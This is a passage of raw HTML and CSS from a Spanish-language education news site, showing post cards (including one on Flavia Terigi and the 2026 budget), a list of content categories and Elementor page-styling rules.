200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60853 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/images-rgx8t9ek0wkjcbrc9wx4w1orybhht7t7tkdsjcyrns.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/images-rgx8t9ek0wkjcbrc9wx4w1orybhht7t7tkdsjcyrns.jpg" alt="Flavia Terigi: &#8220;el Presupuesto 2026 retira al Estado nacional de su responsabilidad&#8221;" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/flavia-terigi-el-presupuesto-2026-retira-al-estado-nacional-de-su-responsabilidad/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/flavia-terigi-el-presupuesto-2026-retira-al-estado-nacional-de-su-responsabilidad/">Flavia Terigi: &#8220;el Presupuesto 2026 retira al Estado nacional de su responsabilidad&#8221;</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 30, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1546)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1062)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1655)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1571)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1452)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list 